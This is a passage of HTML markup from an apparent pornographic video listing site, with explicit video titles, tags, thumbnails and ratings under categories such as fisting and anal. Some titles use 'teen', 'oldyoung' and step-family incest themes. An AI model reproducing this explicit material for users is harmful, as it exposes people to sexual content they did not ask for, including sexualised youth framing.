Mus)15.jpg,https://ei.phncdn.com/videos/202103/23/385569721/original/(m=eafTGgaaaa)(mh=_GSkOzTXmaP_vMus)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/04/lesbianx-pretty-haley-reeds-1st-lesbian-dp.jpg" alt="LesbianX &#8211; Pretty Haley Reed&#8217;s 1st Lesbian DP"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:78%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>78%</span></div>		<header class="entry-header">
			<span>LesbianX &#8211; Pretty Haley Reed&#8217;s 1st Lesbian DP</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="74367" class="loop-video thumb-block post-74367 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-belly-fetish tag-belly-inflation tag-big-belly tag-big-belly-inflation tag-bizarre tag-boobs tag-enema tag-hairy-pussy tag-homemade tag-kink tag-pierced-nipples tag-pierced-pussy tag-shower post_format-post-format-video actors-jenny-simpson">
	<a href="https://xvmovies.com/strapon/enema-belly-inflation/" title="Enema belly inflation">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201705/23/117546701/original/(m=eafTGgaaaa)(mh=Hkmo9yt8LqMOdXgV)1.jpg,https://ci.phncdn.com/videos/201705/23/117546701/original/(m=eafTGgaaaa)(mh=Hkmo9yt8LqMOdXgV)2.jpg,https://ci.phncdn.com/videos/201705/23/117546701/original/(m=eafTGgaaaa)(mh=Hkmo9yt8LqMOdXgV)3.jpg,https://ci.phncdn.com/videos/201705/23/117546701/original/(m=eafTGgaaaa)(mh=Hkmo9yt8LqMOdXgV)4.jpg,https://ci.phncdn.com/videos/201705/23/117546701/original/(m=eafTGgaaaa)(mh=Hkmo9yt8LqMOdXgV)5.jpg,https://ci.phncdn.com/videos/201705/23/117546701/original/(m=eafTGgaaaa)(mh=Hkmo9yt8LqMOdXgV)6.jpg,https://ci.phncdn.com/videos/201705/23/117546701/original/(m=eafTGgaaaa)(mh=Hkmo9yt8LqMOdXgV)7.jpg,https://ci.phncdn.com/videos/201705/23/117546701/original/(m=eafTGgaaaa)(mh=Hkmo9yt8LqMOdXgV)8.jpg,https://ci.phncdn.com/videos/201705/23/117546701/original/(m=eafTGgaaaa)(mh=Hkmo9yt8LqMOdXgV)9.jpg,https://ci.phncdn.com/videos/201705/23/117546701/original/(m=eafTGgaaaa)(mh=Hkmo9yt8LqMOdXgV)10.jpg,https://ci.phncdn.com/videos/201705/23/117546701/original/(m=eafTGgaaaa)(mh=Hkmo9yt8LqMOdXgV)11.jpg,https://ci.phncdn.com/videos/201705/23/117546701/original/(m=eafTGgaaaa)(mh=Hkmo9yt8LqMOdXgV)12.jpg,https://ci.phncdn.com/videos/201705/23/117546701/original/(m=eafTGgaaaa)(mh=Hkmo9yt8LqMOdXgV)13.jpg,https://ci.phncdn.com/videos/201705/23/117546701/original/(m=eafTGgaaaa)(mh=Hkmo9yt8LqMOdXgV)14.jpg,https://ci.phncdn.com/videos/201705/23/117546701/original/(m=eafTGgaaaa)(mh=Hkmo9yt8LqMOdXgV)15.jpg,https://ci.phncdn.com/videos/201705/23/117546701/original/(m=eafTGgaaaa)(mh=Hkmo9yt8LqMOdXgV)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/enema-belly-inflation.jpg" alt="Enema belly inflation"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div>		<header class="entry-header">
			<span>Enema belly inflation</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="118642" class="loop-video thumb-block post-118642 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/lesbian-oldyoung-teen-toy-tattoo-bigtits-oral-kiss/" title="Lesbian, oldyoung, teen, toy, Tattoo, bigtits, oral, kiss,">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5387088/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5387088/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5387088/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5387088/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5387088/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5387088/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5387088/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5387088/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5387088/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5387088/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5387088/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5387088/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5387088/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5387088/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5387088/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5387088/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5387088/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5387088/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5387088/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5387088/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/lesbian-oldyoung-teen-toy-tattoo-bigtits-oral-kiss.jpg" alt="Lesbian, oldyoung, teen, toy, Tattoo, bigtits, oral, kiss,"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:10</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Lesbian, oldyoung, teen, toy, Tattoo, bigtits, oral, kiss,</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="117062" class="loop-video thumb-block post-117062 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-big-boobs tag-big-natural-tits tag-big-tits tag-brunette tag-cleavage tag-close-up tag-curvy tag-huge-boobs tag-huge-natural-tits tag-huge-tits tag-pov tag-sex-toy post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/big-natural-tits/" title="Big natural tits">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201608/19/86340091/original/(m=eafTGgaaaa)(mh=5ssWWt8-xcis_U1c)1.jpg,https://di.phncdn.com/videos/201608/19/86340091/original/(m=eafTGgaaaa)(mh=5ssWWt8-xcis_U1c)2.jpg,https://di.phncdn.com/videos/201608/19/86340091/original/(m=eafTGgaaaa)(mh=5ssWWt8-xcis_U1c)3.jpg,https://di.phncdn.com/videos/201608/19/86340091/original/(m=eafTGgaaaa)(mh=5ssWWt8-xcis_U1c)4.jpg,https://di.phncdn.com/videos/201608/19/86340091/original/(m=eafTGgaaaa)(mh=5ssWWt8-xcis_U1c)5.jpg,https://di.phncdn.com/videos/201608/19/86340091/original/(m=eafTGgaaaa)(mh=5ssWWt8-xcis_U1c)6.jpg,https://di.phncdn.com/videos/201608/19/86340091/original/(m=eafTGgaaaa)(mh=5ssWWt8-xcis_U1c)7.jpg,https://di.phncdn.com/videos/201608/19/86340091/original/(m=eafTGgaaaa)(mh=5ssWWt8-xcis_U1c)8.jpg,https://di.phncdn.com/videos/201608/19/86340091/original/(m=eafTGgaaaa)(mh=5ssWWt8-xcis_U1c)9.jpg,https://di.phncdn.com/videos/201608/19/86340091/original/(m=eafTGgaaaa)(mh=5ssWWt8-xcis_U1c)10.jpg,https://di.phncdn.com/videos/201608/19/86340091/original/(m=eafTGgaaaa)(mh=5ssWWt8-xcis_U1c)11.jpg,https://di.phncdn.com/videos/201608/19/86340091/original/(m=eafTGgaaaa)(mh=5ssWWt8-xcis_U1c)12.jpg,https://di.phncdn.com/videos/201608/19/86340091/original/(m=eafTGgaaaa)(mh=5ssWWt8-xcis_U1c)13.jpg,https://di.phncdn.com/videos/201608/19/86340091/original/(m=eafTGgaaaa)(mh=5ssWWt8-xcis_U1c)14.jpg,https://di.phncdn.com/videos/201608/19/86340091/original/(m=eafTGgaaaa)(mh=5ssWWt8-xcis_U1c)15.jpg,https://di.phncdn.com/videos/201608/19/86340091/original/(m=eafTGgaaaa)(mh=5ssWWt8-xcis_U1c)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/big-natural-tits.jpg" alt="Big natural tits"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Big natural tits</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="98962" class="loop-video thumb-block post-98962 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal tag-ass tag-fisting tag-hd tag-toys post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/fucking-giant-dildo-balls-deep-in-her-ass-4/" title="Fucking Giant Dildo Balls Deep in Her Ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/08/fucking-giant-dildo-balls-deep-in-her-ass-3.jpg" alt="Fucking Giant Dildo Balls Deep in Her Ass"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:06</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:82%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>82%</span></div>		<header class="entry-header">
			<span>Fucking Giant Dildo Balls Deep in Her Ass</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="50277" class="loop-video thumb-block post-50277 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-dildo tag-fist tag-triple post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/triple-fist-pussy/" title="Triple fist pussy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201803/16/158317272/original/(m=eafTGgaaaa)(mh=0RzRrQCV7Rz_eoxr)1.jpg,https://ci.phncdn.com/videos/201803/16/158317272/original/(m=eafTGgaaaa)(mh=0RzRrQCV7Rz_eoxr)2.jpg,https://ci.phncdn.com/videos/201803/16/158317272/original/(m=eafTGgaaaa)(mh=0RzRrQCV7Rz_eoxr)3.jpg,https://ci.phncdn.com/videos/201803/16/158317272/original/(m=eafTGgaaaa)(mh=0RzRrQCV7Rz_eoxr)4.jpg,https://ci.phncdn.com/videos/201803/16/158317272/original/(m=eafTGgaaaa)(mh=0RzRrQCV7Rz_eoxr)5.jpg,https://ci.phncdn.com/videos/201803/16/158317272/original/(m=eafTGgaaaa)(mh=0RzRrQCV7Rz_eoxr)6.jpg,https://ci.phncdn.com/videos/201803/16/158317272/original/(m=eafTGgaaaa)(mh=0RzRrQCV7Rz_eoxr)7.jpg,https://ci.phncdn.com/videos/201803/16/158317272/original/(m=eafTGgaaaa)(mh=0RzRrQCV7Rz_eoxr)8.jpg,https://ci.phncdn.com/videos/201803/16/158317272/original/(m=eafTGgaaaa)(mh=0RzRrQCV7Rz_eoxr)9.jpg,https://ci.phncdn.com/videos/201803/16/158317272/original/(m=eafTGgaaaa)(mh=0RzRrQCV7Rz_eoxr)10.jpg,https://ci.phncdn.com/videos/201803/16/158317272/original/(m=eafTGgaaaa)(mh=0RzRrQCV7Rz_eoxr)11.jpg,https://ci.phncdn.com/videos/201803/16/158317272/original/(m=eafTGgaaaa)(mh=0RzRrQCV7Rz_eoxr)12.jpg,https://ci.phncdn.com/videos/201803/16/158317272/original/(m=eafTGgaaaa)(mh=0RzRrQCV7Rz_eoxr)13.jpg,https://ci.phncdn.com/videos/201803/16/158317272/original/(m=eafTGgaaaa)(mh=0RzRrQCV7Rz_eoxr)14.jpg,https://ci.phncdn.com/videos/201803/16/158317272/original/(m=eafTGgaaaa)(mh=0RzRrQCV7Rz_eoxr)15.jpg,https://ci.phncdn.com/videos/201803/16/158317272/original/(m=eafTGgaaaa)(mh=0RzRrQCV7Rz_eoxr)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/triple-fist-pussy.jpg" alt="Triple fist pussy"></div>						<span class="views"><i class="fa fa-eye"></i> 21K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Triple fist pussy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="78588" class="loop-video thumb-block post-78588 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal tag-anal-fisting tag-cbt tag-double tag-double-fisting tag-fisting tag-husband post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/wifes-anal-fisting-double-fisting-edging-cbt-husband/" title="Wife’s anal fisting, double fisting, edging, cbt husband">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/wifes-anal-fisting-double-fisting-edging-cbt-husband.jpg" alt="Wife’s anal fisting, double fisting, edging, cbt husband"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div>		<header class="entry-header">
			<span>Wife’s anal fisting, double fisting, edging, cbt husband</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="41731" class="loop-video thumb-block post-41731 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal tag-anal-fisting tag-ass-fuck tag-big-ass tag-big-toys tag-creampie tag-cum-play tag-fisting tag-fisting-cum-play tag-huge-dildo tag-nerd tag-nerd-fisting tag-nerdy-fisting tag-vaginal-fisting post_format-post-format-video actors-alaska-moon">
	<a href="https://xvmovies.com/fisting/blonde-fisting/" title="Blonde Fisting">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201703/30/111492912/original/(m=eafTGgaaaa)(mh=Qx0_P0AByBkmcU6W)1.jpg,https://ci.phncdn.com/videos/201703/30/111492912/original/(m=eafTGgaaaa)(mh=Qx0_P0AByBkmcU6W)2.jpg,https://ci.phncdn.com/videos/201703/30/111492912/original/(m=eafTGgaaaa)(mh=Qx0_P0AByBkmcU6W)3.jpg,https://ci.phncdn.com/videos/201703/30/111492912/original/(m=eafTGgaaaa)(mh=Qx0_P0AByBkmcU6W)4.jpg,https://ci.phncdn.com/videos/201703/30/111492912/original/(m=eafTGgaaaa)(mh=Qx0_P0AByBkmcU6W)5.jpg,https://ci.phncdn.com/videos/201703/30/111492912/original/(m=eafTGgaaaa)(mh=Qx0_P0AByBkmcU6W)6.jpg,https://ci.phncdn.com/videos/201703/30/111492912/original/(m=eafTGgaaaa)(mh=Qx0_P0AByBkmcU6W)7.jpg,https://ci.phncdn.com/videos/201703/30/111492912/original/(m=eafTGgaaaa)(mh=Qx0_P0AByBkmcU6W)8.jpg,https://ci.phncdn.com/videos/201703/30/111492912/original/(m=eafTGgaaaa)(mh=Qx0_P0AByBkmcU6W)9.jpg,https://ci.phncdn.com/videos/201703/30/111492912/original/(m=eafTGgaaaa)(mh=Qx0_P0AByBkmcU6W)10.jpg,https://ci.phncdn.com/videos/201703/30/111492912/original/(m=eafTGgaaaa)(mh=Qx0_P0AByBkmcU6W)11.jpg,https://ci.phncdn.com/videos/201703/30/111492912/original/(m=eafTGgaaaa)(mh=Qx0_P0AByBkmcU6W)12.jpg,https://ci.phncdn.com/videos/201703/30/111492912/original/(m=eafTGgaaaa)(mh=Qx0_P0AByBkmcU6W)13.jpg,https://ci.phncdn.com/videos/201703/30/111492912/original/(m=eafTGgaaaa)(mh=Qx0_P0AByBkmcU6W)14.jpg,https://ci.phncdn.com/videos/201703/30/111492912/original/(m=eafTGgaaaa)(mh=Qx0_P0AByBkmcU6W)15.jpg,https://ci.phncdn.com/videos/201703/30/111492912/original/(m=eafTGgaaaa)(mh=Qx0_P0AByBkmcU6W)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/blonde-fisting.jpg" alt="Blonde Fisting"></div>						<span class="views"><i class="fa fa-eye"></i> 13K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:29</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Blonde Fisting</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="50494" class="loop-video thumb-block post-50494 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-year-old tag-anal tag-anal-hot-teen tag-anal-sex tag-big-lips tag-blonde-teen tag-cute-teen tag-foot-fetish tag-passionate-fuck tag-skinny-teen tag-spanking tag-stocking tag-tattoed-teen tag-teen-anal tag-teen-stockings-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/passionately-spankingfucking-a-hot-teen-in-stockings-anal-freya-stein/" title="passionately spanking,fucking a hot teen in stockings, anal-Freya Stein">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201811/28/194171121/thumbs_25/(m=eafTGgaaaa)(mh=j_5xY-8O_Fvc9WZC)1.jpg,https://ci.phncdn.com/videos/201811/28/194171121/thumbs_25/(m=eafTGgaaaa)(mh=j_5xY-8O_Fvc9WZC)2.jpg,https://ci.phncdn.com/videos/201811/28/194171121/thumbs_25/(m=eafTGgaaaa)(mh=j_5xY-8O_Fvc9WZC)3.jpg,https://ci.phncdn.com/videos/201811/28/194171121/thumbs_25/(m=eafTGgaaaa)(mh=j_5xY-8O_Fvc9WZC)4.jpg,https://ci.phncdn.com/videos/201811/28/194171121/thumbs_25/(m=eafTGgaaaa)(mh=j_5xY-8O_Fvc9WZC)5.jpg,https://ci.phncdn.com/videos/201811/28/194171121/thumbs_25/(m=eafTGgaaaa)(mh=j_5xY-8O_Fvc9WZC)6.jpg,https://ci.phncdn.com/videos/201811/28/194171121/thumbs_25/(m=eafTGgaaaa)(mh=j_5xY-8O_Fvc9WZC)7.jpg,https://ci.phncdn.com/videos/201811/28/194171121/thumbs_25/(m=eafTGgaaaa)(mh=j_5xY-8O_Fvc9WZC)8.jpg,https://ci.phncdn.com/videos/201811/28/194171121/thumbs_25/(m=eafTGgaaaa)(mh=j_5xY-8O_Fvc9WZC)9.jpg,https://ci.phncdn.com/videos/201811/28/194171121/thumbs_25/(m=eafTGgaaaa)(mh=j_5xY-8O_Fvc9WZC)10.jpg,https://ci.phncdn.com/videos/201811/28/194171121/thumbs_25/(m=eafTGgaaaa)(mh=j_5xY-8O_Fvc9WZC)11.jpg,https://ci.phncdn.com/videos/201811/28/194171121/thumbs_25/(m=eafTGgaaaa)(mh=j_5xY-8O_Fvc9WZC)12.jpg,https://ci.phncdn.com/videos/201811/28/194171121/thumbs_25/(m=eafTGgaaaa)(mh=j_5xY-8O_Fvc9WZC)13.jpg,https://ci.phncdn.com/videos/201811/28/194171121/thumbs_25/(m=eafTGgaaaa)(mh=j_5xY-8O_Fvc9WZC)14.jpg,https://ci.phncdn.com/videos/201811/28/194171121/thumbs_25/(m=eafTGgaaaa)(mh=j_5xY-8O_Fvc9WZC)15.jpg,https://ci.phncdn.com/videos/201811/28/194171121/thumbs_25/(m=eafTGgaaaa)(mh=j_5xY-8O_Fvc9WZC)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/passionately-spankingfucking-a-hot-teen-in-stockings-anal-freya-stein.jpg" alt="passionately spanking,fucking a hot teen in stockings, anal-Freya Stein"></div>						<span class="views"><i class="fa fa-eye"></i> 25K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:14</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>passionately spanking,fucking a hot teen in stockings, anal-Freya Stein</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="72343" class="loop-video thumb-block post-72343 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-ass tag-nice tag-round tag-round-ass post_format-post-format-video">
	<a href="https://xvmovies.com/anal/rosemarys-nice-round-ass-rammed/" title="Rosemary&apos;s nice round ass rammed">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/rosemarys-nice-round-ass-rammed.jpg" alt="Rosemary&apos;s nice round ass rammed"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:56</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:76%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>76%</span></div>		<header class="entry-header">
			<span>Rosemary&apos;s nice round ass rammed</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="76232" class="loop-video thumb-block post-76232 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/straight-men-who-like-anal-gay-sex-sam-northman-fucks/" title="Straight men who like anal gay sex Sam Northman Fucks">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4558021/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4558021/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4558021/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4558021/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4558021/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4558021/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4558021/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4558021/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4558021/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4558021/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4558021/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4558021/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4558021/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4558021/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4558021/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4558021/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4558021/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4558021/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4558021/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4558021/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/straight-men-who-like-anal-gay-sex-sam-northman-fucks.jpg" alt="Straight men who like anal gay sex Sam Northman Fucks"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Straight men who like anal gay sex Sam Northman Fucks</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="90321" class="loop-video thumb-block post-90321 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-sex tag-horny tag-mom tag-sex tag-sexy tag-son tag-step tag-with post_format-post-format-video actors-brittany-bardot">
	<a href="https://xvmovies.com/anal/horny-step-son-anal-sex-with-his-sexy-mom-brittany-bardot/" title="Horny Step Son Anal Sex With His Sexy Mom Brittany Bardot">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/05/horny-step-son-anal-sex-with-his-sexy-mom-brittany-bardot.jpg" alt="Horny Step Son Anal Sex With His Sexy Mom Brittany Bardot"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:41</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Horny Step Son Anal Sex With His Sexy Mom Brittany Bardot</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
